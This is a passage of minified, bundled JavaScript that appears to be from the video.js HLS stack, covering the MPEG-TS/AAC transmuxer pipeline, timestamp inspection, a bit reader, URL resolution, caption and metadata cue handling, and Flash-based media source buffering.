this.metadataStream=e,"undefined"!=typeof t.remux?this.remuxTracks=!!t.remux:this.remuxTracks=!0,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,a.prototype.init.call(this),this.push=function(t){return t.text?this.pendingCaptions.push(t):t.frames?this.pendingMetadata.push(t):(this.pendingTracks.push(t.track),this.pendingBoxes.push(t.boxes),this.pendingBytes+=t.boxes.byteLength,"video"===t.track.type&&(this.videoTrack=t.track),void("audio"===t.track.type&&(this.audioTrack=t.track)))}},a.prototype=new p,a.prototype.flush=function(t){var e,n,r,i,o=0,a={captions:[],captionStreams:{},metadata:[],info:{}},s=0;if(this.pendingTracks.length<this.numberOfTracks){if("VideoSegmentStream"!==t&&"AudioSegmentStream"!==t)return;if(this.remuxTracks)return;if(0===this.pendingTracks.length)return void(++this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}for(this.videoTrack?(s=this.videoTrack.timelineStartInfo.pts,S.forEach(function(t){a.info[t]=this.videoTrack[t]},this)):this.audioTrack&&(s=this.audioTrack.timelineStartInfo.pts,w.forEach(function(t){a.info[t]=this.audioTrack[t]},this)),1===this.pendingTracks.length?a.type=this.pendingTracks[0].type:a.type="combined",this.emittedTracks+=this.pendingTracks.length,r=y.initSegment(this.pendingTracks),a.initSegment=new Uint8Array(r.byteLength),a.initSegment.set(r),a.data=new Uint8Array(this.pendingBytes),i=0;i<this.pendingBoxes.length;i++)a.data.set(this.pendingBoxes[i],o),o+=this.pendingBoxes[i].byteLength;for(i=0;i<this.pendingCaptions.length;i++)e=this.pendingCaptions[i],e.startTime=e.startPts-s,e.startTime/=9e4,e.endTime=e.endPts-s,e.endTime/=9e4,a.captionStreams[e.stream]=!0,a.captions.push(e);for(i=0;i<this.pendingMetadata.length;i++)n=this.pendingMetadata[i],n.cueTime=n.pts-s,n.cueTime/=9e4,a.metadata.push(n);a.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",a),this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},o=function(t){var e,n,s=this,l=!0;o.prototype.init.call(this),t=t||{},this.baseMediaDecodeTime=t.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var e={};this.transmuxPipeline_=e,e.type="aac",e.metadataStream=new m.MetadataStream,e.aacStream=new _,e.audioTimestampRolloverStream=new m.TimestampRolloverStream("audio"),e.timedMetadataTimestampRolloverStream=new m.TimestampRolloverStream("timed-metadata"),e.adtsStream=new g,e.coalesceStream=new a(t,e.metadataStream),e.headOfPipeline=e.aacStream,e.aacStream.pipe(e.audioTimestampRolloverStream).pipe(e.adtsStream),e.aacStream.pipe(e.timedMetadataTimestampRolloverStream).pipe(e.metadataStream).pipe(e.coalesceStream),e.metadataStream.on("timestamp",function(t){e.aacStream.setTimestamp(t.timeStamp)}),e.aacStream.on("data",function(t){"timed-metadata"!==t.type||e.audioSegmentStream||(n=n||{timelineStartInfo:{baseMediaDecodeTime:s.baseMediaDecodeTime},codec:"adts",type:"audio"},e.coalesceStream.numberOfTracks++,e.audioSegmentStream=new i(n),e.adtsStream.pipe(e.audioSegmentStream).pipe(e.coalesceStream))}),e.coalesceStream.on("data",this.trigger.bind(this,"data")),e.coalesceStream.on("done",this.trigger.bind(this,"done"))},this.setupTsPipeline=function(){var o={};this.transmuxPipeline_=o,o.type="ts",o.metadataStream=new m.MetadataStream,o.packetStream=new m.TransportPacketStream,o.parseStream=new m.TransportParseStream,o.elementaryStream=new m.ElementaryStream,o.videoTimestampRolloverStream=new m.TimestampRolloverStream("video"),o.audioTimestampRolloverStream=new m.TimestampRolloverStream("audio"),o.timedMetadataTimestampRolloverStream=new m.TimestampRolloverStream("timed-metadata"),o.adtsStream=new g,o.h264Stream=new v,o.captionStream=new m.CaptionStream,o.coalesceStream=new a(t,o.metadataStream),o.headOfPipeline=o.packetStream,o.packetStream.pipe(o.parseStream).pipe(o.elementaryStream),o.elementaryStream.pipe(o.videoTimestampRolloverStream).pipe(o.h264Stream),o.elementaryStream.pipe(o.audioTimestampRolloverStream).pipe(o.adtsStream),o.elementaryStream.pipe(o.timedMetadataTimestampRolloverStream).pipe(o.metadataStream).pipe(o.coalesceStream),o.h264Stream.pipe(o.captionStream).pipe(o.coalesceStream),o.elementaryStream.on("data",function(a){var u;if("metadata"===a.type){for(u=a.tracks.length;u--;)e||"video"!==a.tracks[u].type?n||"audio"!==a.tracks[u].type||(n=a.tracks[u],n.timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime):(e=a.tracks[u],e.timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime);e&&!o.videoSegmentStream&&(o.coalesceStream.numberOfTracks++,o.videoSegmentStream=new r(e,t),o.videoSegmentStream.on("timelineStartInfo",function(t){n&&(n.timelineStartInfo=t,o.audioSegmentStream.setEarliestDts(t.dts))}),o.videoSegmentStream.on("processedGopsInfo",s.trigger.bind(s,"gopInfo")),o.videoSegmentStream.on("baseMediaDecodeTime",function(t){n&&o.audioSegmentStream.setVideoBaseMediaDecodeTime(t)}),o.h264Stream.pipe(o.videoSegmentStream).pipe(o.coalesceStream)),n&&!o.audioSegmentStream&&(o.coalesceStream.numberOfTracks++,o.audioSegmentStream=new i(n),o.adtsStream.pipe(o.audioSegmentStream).pipe(o.coalesceStream))}}),o.coalesceStream.on("data",this.trigger.bind(this,"data")),o.coalesceStream.on("done",this.trigger.bind(this,"done"))},this.setBaseMediaDecodeTime=function(t){var r=this.transmuxPipeline_;this.baseMediaDecodeTime=t,n&&(n.timelineStartInfo.dts=void 0,n.timelineStartInfo.pts=void 0,c(n),n.timelineStartInfo.baseMediaDecodeTime=t,r.audioTimestampRolloverStream&&r.audioTimestampRolloverStream.discontinuity()),e&&(r.videoSegmentStream&&(r.videoSegmentStream.gopCache_=[],r.videoTimestampRolloverStream.discontinuity()),e.timelineStartInfo.dts=void 0,e.timelineStartInfo.pts=void 0,c(e),r.captionStream.reset(),e.timelineStartInfo.baseMediaDecodeTime=t),r.timedMetadataTimestampRolloverStream&&r.timedMetadataTimestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(t){n&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(t)},this.alignGopsWith=function(t){e&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(t)},this.push=function(t){if(l){var e=u(t);e&&"aac"!==this.transmuxPipeline_.type?this.setupAacPipeline():e||"ts"===this.transmuxPipeline_.type||this.setupTsPipeline(),l=!1}this.transmuxPipeline_.headOfPipeline.push(t)},this.flush=function(){l=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}},o.prototype=new p,e.exports={Transmuxer:o,VideoSegmentStream:r,AudioSegmentStream:i,AUDIO_PROPERTIES:w,VIDEO_PROPERTIES:S}},{}],59:[function(t,e,n){"use strict";var r=t(53),i=t(54).handleRollover,o={};o.ts=t(52),o.aac=t(39);var a=function(t){return t[0]==="I".charCodeAt(0)&&t[1]==="D".charCodeAt(0)&&t[2]==="3".charCodeAt(0)},s=function(t,e){for(var n,r=0,i=188;i<t.byteLength;)if(71!==t[r]||71!==t[i])r++,i++;else{switch(n=t.subarray(r,i),o.ts.parseType(n,e.pid)){case"pat":e.pid||(e.pid=o.ts.parsePat(n));break;case"pmt":e.table||(e.table=o.ts.parsePmt(n))}if(e.pid&&e.table)return;r+=188,i+=188}},u=function(t,e,n){for(var r,i,a,s,u=0,l=188,c=!1;l<t.byteLength;)if(71!==t[u]||71!==t[l])u++,l++;else{switch(r=t.subarray(u,l),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"audio"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="audio",n.audio.push(s),c=!0)}if(c)break;u+=188,l+=188}for(l=t.byteLength,u=l-188,c=!1;u>=0;)if(71!==t[u]||71!==t[l])u--,l--;else{switch(r=t.subarray(u,l),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"audio"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="audio",n.audio.push(s),c=!0)}if(c)break;u-=188,l-=188}},l=function(t,e,n){for(var r,i,a,s,u,l,c,d=0,f=188,h=!1,p={data:[],size:0};f<t.byteLength;)if(71!==t[d]||71!==t[f])d++,f++;else{switch(r=t.subarray(d,f),o.ts.parseType(r,e.pid)){case"pes":if(i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"video"===i&&(a&&!h&&(s=o.ts.parsePesTime(r))&&(s.type="video",n.video.push(s),h=!0),!n.firstKeyFrame)){if(a&&0!==p.size){for(u=new Uint8Array(p.size),l=0;p.data.length;)c=p.data.shift(),u.set(c,l),l+=c.byteLength;o.ts.videoPacketContainsKeyFrame(u)&&(n.firstKeyFrame=o.ts.parsePesTime(u),n.firstKeyFrame.type="video"),p.size=0}p.data.push(r),p.size+=r.byteLength}}if(h&&n.firstKeyFrame)break;d+=188,f+=188}for(f=t.byteLength,d=f-188,h=!1;d>=0;)if(71!==t[d]||71!==t[f])d--,f--;else{switch(r=t.subarray(d,f),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"video"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="video",n.video.push(s),h=!0)}if(h)break;d-=188,f-=188}},c=function(t,e){if(t.audio&&t.audio.length){var n=e;void 0===n&&(n=t.audio[0].dts),t.audio.forEach(function(t){t.dts=i(t.dts,n),t.pts=i(t.pts,n),t.dtsTime=t.dts/9e4,t.ptsTime=t.pts/9e4})}if(t.video&&t.video.length){var r=e;if(void 0===r&&(r=t.video[0].dts),t.video.forEach(function(t){t.dts=i(t.dts,r),t.pts=i(t.pts,r),t.dtsTime=t.dts/9e4,t.ptsTime=t.pts/9e4}),t.firstKeyFrame){var o=t.firstKeyFrame;o.dts=i(o.dts,r),o.pts=i(o.pts,r),o.dtsTime=o.dts/9e4,o.ptsTime=o.dts/9e4}}},d=function(t){for(var e,n=!1,r=0,i=null,a=null,s=0,u=0;t.length-u>=3;){switch(o.aac.parseType(t,u)){case"timed-metadata":if(t.length-u<10){n=!0;break}if((s=o.aac.parseId3TagSize(t,u))>t.length){n=!0;break}null===a&&(e=t.subarray(u,u+s),a=o.aac.parseAacTimestamp(e)),u+=s;break;case"audio":if(t.length-u<7){n=!0;break}if((s=o.aac.parseAdtsSize(t,u))>t.length){n=!0;break}null===i&&(e=t.subarray(u,u+s),i=o.aac.parseSampleRate(e)),r++,u+=s;break;default:u++}if(n)return null}if(null===i||null===a)return null;var l=9e4/i;return{audio:[{type:"audio",dts:a,pts:a},{type:"audio",dts:a+1024*r*l,pts:a+1024*r*l}]}},f=function(t){var e={pid:null,table:null},n={};s(t,e);for(var i in e.table)if(e.table.hasOwnProperty(i)){var o=e.table[i];switch(o){case r.H264_STREAM_TYPE:n.video=[],l(t,e,n),0===n.video.length&&delete n.video;break;case r.ADTS_STREAM_TYPE:n.audio=[],u(t,e,n),0===n.audio.length&&delete n.audio}}return n},h=function(t,e){var n,r=a(t);return(n=r?d(t):f(t))&&(n.audio||n.video)?(c(n,e),n):null};e.exports={inspect:h}},{}],60:[function(t,e,n){var r,i,o,a,s,u;r=function(t){return 9e4*t},i=function(t,e){return t*e},o=function(t){return t/9e4},a=function(t,e){return t/e},s=function(t,e){return r(a(t,e))},u=function(t,e){return i(o(t),e)},e.exports={secondsToVideoTs:r,secondsToAudioTs:i,videoTsToSeconds:o,audioTsToSeconds:a,audioTsToVideoTs:s,videoTsToAudioTs:u}},{}],61:[function(t,e,n){"use strict";var r;r=function(t){var e=t.byteLength,n=0,r=0;this.length=function(){return 8*e},this.bitsAvailable=function(){return 8*e+r},this.loadWord=function(){var i=t.byteLength-e,o=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");o.set(t.subarray(i,i+a)),n=new DataView(o.buffer).getUint32(0),r=8*a,e-=a},this.skipBits=function(t){var i;r>t?(n<<=t,r-=t):(t-=r,i=Math.floor(t/8),t-=8*i,e-=i,this.loadWord(),n<<=t,r-=t)},this.readBits=function(t){var i=Math.min(r,t),o=n>>>32-i;return r-=i,r>0?n<<=i:e>0&&this.loadWord(),i=t-i,i>0?o<<i|this.readBits(i):o},this.skipLeadingZeros=function(){var t;for(t=0;t<r;++t)if(0!=(n&2147483648>>>t))return n<<=t,r-=t,t;return this.loadWord(),t+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var t=this.skipLeadingZeros();return this.readBits(t+1)-1},this.readExpGolomb=function(){var t=this.readUnsignedExpGolomb();return 1&t?1+t>>>1:-1*(t>>>1)},this.readBoolean=function(){return 1===this.readBits(1)},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},e.exports=r},{}],62:[function(t,e,n){"use strict";var r=function(){this.init=function(){var t={};this.on=function(e,n){t[e]||(t[e]=[]),t[e]=t[e].concat(n)},this.off=function(e,n){var r;return!!t[e]&&(r=t[e].indexOf(n),t[e]=t[e].slice(),t[e].splice(r,1),r>-1)},this.trigger=function(e){var n,r,i,o;if(n=t[e])if(2===arguments.length)for(i=n.length,r=0;r<i;++r)n[r].call(this,arguments[1]);else{for(o=[],r=arguments.length,r=1;r<arguments.length;++r)o.push(arguments[r]);for(i=n.length,r=0;r<i;++r)n[r].apply(this,o)}},this.dispose=function(){t={}}}};r.prototype.pipe=function(t){return this.on("data",function(e){t.push(e)}),this.on("done",function(e){t.flush(e)}),t},r.prototype.push=function(t){this.trigger("data",t)},r.prototype.flush=function(t){this.trigger("done",t)},e.exports=r},{}],63:[function(t,e,n){!function(t){var r={buildAbsoluteURL:function(t,e){if(e=e.trim(),/^[a-z]+:/i.test(e))return e;var n=null,i=null,o=/^([^#]*)(.*)$/.exec(e);o&&(i=o[2],e=o[1]);var a=/^([^\?]*)(.*)$/.exec(e);a&&(n=a[2],e=a[1]);var s=/^([^#]*)(.*)$/.exec(t);s&&(t=s[1]);var u=/^([^\?]*)(.*)$/.exec(t);u&&(t=u[1]);var l=/^(([a-z]+:)?\/\/[^:\/]+(:[0-9]+)?)?(\/?.*)$/i.exec(t);if(!l)throw new Error("Error trying to parse base URL.");var c=l[2]||"",d=l[1]||"",f=l[4];0!==f.indexOf("/")&&""!==d&&(f="/"+f);var h=null;return h=/^\/\//.test(e)?c+"//"+r.buildAbsolutePath("",e.substring(2)):/^\//.test(e)?d+"/"+r.buildAbsolutePath("",e.substring(1)):r.buildAbsolutePath(d+f,e),n&&(h+=n),i&&(h+=i),h},buildAbsolutePath:function(t,e){for(var n,r,i=e,o="",a=t.replace(/[^\/]*$/,i.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),s=0;(r=a.indexOf("/../",s))>-1;s=r+n)n=/^\/(?:\.\.\/)*/.exec(a.slice(r))[0].length,o=(o+a.substring(s,r)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(n-1)/3+"}$"),"/");return o+a.substr(s)}};"object"==typeof n&&"object"==typeof e?e.exports=r:"function"==typeof define&&define.amd?define([],function(){return r}):"object"==typeof n?n.URLToolkit=r:t.URLToolkit=r}(this)},{}],64:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var o=t(32),a=i(o),s="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,u=i(s),l=function(t){Object.defineProperties(t.frame,{id:{get:function(){return u["default"].log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),t.value.key}},value:{get:function(){return u["default"].log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),t.value.data}},privateData:{get:function(){return u["default"].log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),t.value.data}}})},c=function(t){return isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t},d=function(t,e,n){var r=a["default"].WebKitDataCue||a["default"].VTTCue;e&&e.forEach(function(t){var e=t.stream;this.inbandTextTracks_[e].addCue(new r(t.startTime+this.timestampOffset,t.endTime+this.timestampOffset,t.text))},t),n&&function(){var e=c(t.mediaSource_.duration);n.forEach(function(t){var e=t.cueTime+this.timestampOffset;t.frames.forEach(function(t){var n=new r(e,e,t.value||t.url||t.data||"");n.frame=t,n.value=t,l(n),this.metadataTrack_.addCue(n)},this)},t),t.metadataTrack_&&t.metadataTrack_.cues&&t.metadataTrack_.cues.length&&function(){for(var n=t.metadataTrack_.cues,r=[],i=0;i<n.length;i++)n[i]&&r.push(n[i]);var o=r.reduce(function(t,e){var n=t[e.startTime]||[];return n.push(e),t[e.startTime]=n,t},{}),a=Object.keys(o).sort(function(t,e){return Number(t)-Number(e)});a.forEach(function(t,n){var r=o[t],i=Number(a[n+1])||e;r.forEach(function(t){t.endTime=i})})}()}()};n["default"]={addTextTrackData:d,durationOfVideo:c},e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],65:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t){return/mp4a\.\d+.\d+/i.test(t)},i=function(t){return/avc1\.[\da-f]+/i.test(t)},o=function(t){var e={type:"",parameters:{}},n=t.trim().split(";");return e.type=n.shift().trim(),n.forEach(function(t){var n=t.trim().split("=");if(n.length>1){var r=n[0].replace(/"/g,"").trim(),i=n[1].replace(/"/g,"").trim();e.parameters[r]=i}}),e},a=function(t){return t.map(function(t){return t.replace(/avc1\.(\d+)\.(\d+)/i,function(t,e,n){return"avc1."+("00"+Number(e).toString(16)).slice(-2)+"00"+("00"+Number(n).toString(16)).slice(-2)})})};n["default"]={isAudioCodec:r,parseContentType:o,isVideoCodec:i,translateLegacyCodecs:a},e.exports=n["default"]},{}],66:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){var r=e.player_;if(n.captions&&n.captions.length){t.inbandTextTracks_||(t.inbandTextTracks_={});for(var i in n.captionStreams)if(!t.inbandTextTracks_[i]){r.tech_.trigger({type:"usage",name:"hls-608"});var o=r.textTracks().getTrackById(i);t.inbandTextTracks_[i]=o||r.addRemoteTextTrack({kind:"captions",id:i,label:i},!1).track}}n.metadata&&n.metadata.length&&!t.metadataTrack_&&(t.metadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,t.metadataTrack_.inBandMetadataTrackDispatchType=n.metadata.dispatchType)};n["default"]=r,e.exports=n["default"]},{}],67:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r={TIME_BETWEEN_CHUNKS:1,BYTES_PER_CHUNK:32768};n["default"]=r,e.exports=n["default"]},{}],68:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(31),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(69),p=i(h),y=t(67),m=i(y),g=t(65),v=function(t){function e(){var t=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.sourceBuffers=[],this.readyState="closed",this.on(["sourceopen","webkitsourceopen"],function(e){t.swfObj=c["default"].getElementById(e.swfId),t.player_=(0,f["default"])(t.swfObj.parentNode),t.tech_=t.swfObj.tech,t.readyState="open",t.tech_.on("seeking",function(){for(var e=t.sourceBuffers.length;e--;)t.sourceBuffers[e].abort()}),t.swfObj&&t.swfObj.vjs_load()})}return a(e,t),s(e,[{key:"addSeekableRange_",value:function(){}},{key:"addSourceBuffer",value:function(t){var e=(0,g.parseContentType)(t),n=void 0;if("video/mp2t"!==e.type&&"audio/mp2t"!==e.type)throw new Error("NotSupportedError (Video.js)");return n=new p["default"](this),this.sourceBuffers.push(n),n}},{key:"endOfStream",value:function(t){"network"===t?this.tech_.error(2):"decode"===t&&this.tech_.error(3),"ended"!==this.readyState&&(this.readyState="ended",this.swfObj.vjs_endOfStream())}}]),e}(f["default"].EventTarget);n["default"]=v;try{Object.defineProperty(v.prototype,"duration",{get:function(){return this.swfObj?this.swfObj.vjs_getProperty("duration"):NaN},set:function(t){var e=void 0,n=this.swfObj.vjs_getProperty("duration");if(this.swfObj.vjs_setProperty("duration",t),t<n)for(e=0;e<this.sourceBuffers.length;e++)this.sourceBuffers[e].remove(t,n);return t}})}catch(_){v.prototype.duration=NaN}for(var b in m["default"])v[b]=m["default"][b];e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],69:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(32),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(46),p=i(h),y=t(72),m=i(y),g=t(66),v=i(g),_=t(64),b=t(70),T=i(b),w=t(76),S=i(w),E=t(67),k=i(E),O=function(t){c["default"].setTimeout(t,k["default"].TIME_BETWEEN_CHUNKS)},C=function(){return Math.random().toString(36).slice(2,8)},P=function(t,e){("number"!=typeof e||e<0)&&(e=0);var n=Math.pow(10,e);return Math.round(t*n)/n},A=function(t){function e(t){var n=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var r=void 0;this.chunkSize_=k["default"].BYTES_PER_CHUNK,this.buffer_=[],this.bufferSize_=0,this.basePtsOffset_=NaN,this.mediaSource_=t,this.audioBufferEnd_=NaN,this.videoBufferEnd_=NaN,this.updating=!1,this.timestampOffset_=0,r=c["default"].btoa(String.fromCharCode.apply(null,Array.prototype.slice.call(p["default"].getFlvHeader())));var i=this.mediaSource_.player_.id().replace(/[^a-zA-Z0-9]/g,"_");this.flashEncodedHeaderName_="vjs_flashEncodedHeader_"+i+C(),this.flashEncodedDataName_="vjs_flashEncodedData_"+i+C(),c["default"][this.flashEncodedHeaderName_]=function(){return delete c["default"][n.flashEncodedHeaderName_],r},this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedHeaderName_),this.transmuxer_=(0,S["default"])(T["default"]),this.transmuxer_.postMessage({action:"init",options:{}}),this.transmuxer_.onmessage=function(t){"data"===t.data.action&&n.receiveBuffer_(t.data.segment)},this.one("updateend",function(){n.mediaSource_.tech_.trigger("loadedmetadata")}),Object.defineProperty(this,"timestampOffset",{get:function(){return this.timestampOffset_},set:function(t){"number"==typeof t&&t>=0&&(this.timestampOffset_=t,this.mediaSource_.swfObj.vjs_discontinuity(),this.basePtsOffset_=NaN,this.audioBufferEnd_=NaN,this.videoBufferEnd_=NaN,this.transmuxer_.postMessage({action:"reset"}))}}),Object.defineProperty(this,"buffered",{get:function(){if(!(this.mediaSource_&&this.mediaSource_.swfObj&&"vjs_getProperty"in this.mediaSource_.swfObj))return f["default"].createTimeRange();var t=this.mediaSource_.swfObj.vjs_getProperty("buffered");return t&&t.length&&(t[0][0]=P(t[0][0],3),t[0][1]=P(t[0][1],3)),f["default"].createTimeRanges(t)}}),this.mediaSource_.player_.on("seeked",function(){if((0,m["default"])(0,1/0,n.metadataTrack_),n.inbandTextTracks_)for(var t in n.inbandTextTracks_)(0,m["default"])(0,1/0,n.inbandTextTracks_[t])});var a=this.onHlsReset_.bind(this);this.mediaSource_.player_.tech_.on("hls-reset",a),this.mediaSource_.player_.tech_.hls.on("dispose",function(){n.transmuxer_.terminate(),n.mediaSource_.player_.tech_.off("hls-reset",a)})}return a(e,t),s(e,[{key:"appendBuffer",value:function(t){var e=void 0;if(this.updating)throw e=new Error("SourceBuffer.append() cannot be called while an update is in progress"),e.name="InvalidStateError",e.code=11,e;this.updating=!0,this.mediaSource_.readyState="open",this.trigger({type:"update"}),this.transmuxer_.postMessage({action:"push",data:t.buffer,byteOffset:t.byteOffset,byteLength:t.byteLength},[t.buffer]),this.transmuxer_.postMessage({action:"flush"})}},{key:"abort",value:function(){this.buffer_=[],this.bufferSize_=0,this.mediaSource_.swfObj.vjs_abort(),this.updating&&(this.updating=!1,this.trigger({type:"updateend"}))}},{key:"remove",value:function(t,e){if((0,m["default"])(t,e,this.metadataTrack_),this.inbandTextTracks_)for(var n in this.inbandTextTracks_)(0,m["default"])(t,e,this.inbandTextTracks_[n]);this.trigger({type:"update"}),this.trigger({type:"updateend"})}},{key:"receiveBuffer_",value:function(t){var e=this;(0,v["default"])(this,this.mediaSource_,t),(0,_.addTextTrackData)(this,t.captions,t.metadata),O(function(){var n=e.convertTagsToData_(t);0===e.buffer_.length&&O(e.processBuffer_.bind(e)),n&&(e.buffer_.push(n),e.bufferSize_+=n.byteLength)})}},{key:"processBuffer_",value:function(){var t=this,e=k["default"].BYTES_PER_CHUNK;if(!this.buffer_.length)return void(!1!==this.updating&&(this.updating=!1,this.trigger({type:"updateend"})));var n=this.buffer_[0].subarray(0,e);n.byteLength<e||this.buffer_[0].byteLength===e?this.buffer_.shift():this.buffer_[0]=this.buffer_[0].subarray(e),this.bufferSize_-=n.byteLength;for(var r=[],i=n.byteLength,o=0;o<i;o++)r.push(String.fromCharCode(n[o]));var a=c["default"].btoa(r.join(""));c["default"][this.flashEncodedDataName_]=function(){return O(t.processBuffer_.bind(t)),delete c["default"][t.flashEncodedDataName_],a},this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedDataName_)}},{key:"convertTagsToData_",value:function(t){var e=0,n=this.mediaSource_.tech_,r=0,i=void 0,o=t.tags.videoTags,a=t.tags.audioTags;if(isNaN(this.basePtsOffset_)&&(o.length||a.length)){var s=o[0]||{pts:1/0},u=a[0]||{pts:1/0};this.basePtsOffset_=Math.min(u.pts,s.pts)}n.seeking()&&(this.videoBufferEnd_=NaN,this.audioBufferEnd_=NaN),isNaN(this.videoBufferEnd_)?(n.buffered().length&&(r=n.buffered().end(0)-this.timestampOffset),n.seeking()&&(r=Math.max(r,n.currentTime()-this.timestampOffset)),r*=1e3,r+=this.basePtsOffset_):r=this.videoBufferEnd_+.1;var l=o.length;if(l&&o[l-1].pts>=r){for(;--l;){var c=o[l];if(!(c.pts>r)&&(c.keyFrame||c.metaDataTag))break}for(;l&&o[l-1].metaDataTag;)l--}var d=o.slice(l),f=void 0;for(f=isNaN(this.audioBufferEnd_)?r:this.audioBufferEnd_+.1,d.length&&(f=Math.min(f,d[0].pts)),l=0;l<a.length&&!(a[l].pts>=f);)l++;var h=a.slice(l);h.length&&(this.audioBufferEnd_=h[h.length-1].pts),d.length&&(this.videoBufferEnd_=d[d.length-1].pts);var p=this.getOrderedTags_(d,h);if(0!==p.length){if(p[0].pts<r&&n.seeking()){var y=n.currentTime(),m=(r-p[0].pts)/1e3,g=y-m;g<1/30&&(g=0);try{this.mediaSource_.swfObj.vjs_adjustCurrentTime(g)}catch(v){}}for(var _=0;_<p.length;_++)e+=p[_].bytes.byteLength;i=new Uint8Array(e);for(var _=0,b=0;_<p.length;_++)i.set(p[_].bytes,b),b+=p[_].bytes.byteLength;return i}}},{key:"getOrderedTags_",value:function(t,e){for(var n=void 0,r=[];t.length||e.length;)n=t.length?e.length&&e[0].dts<t[0].dts?e.shift():t.shift():e.shift(),r.push(n);return 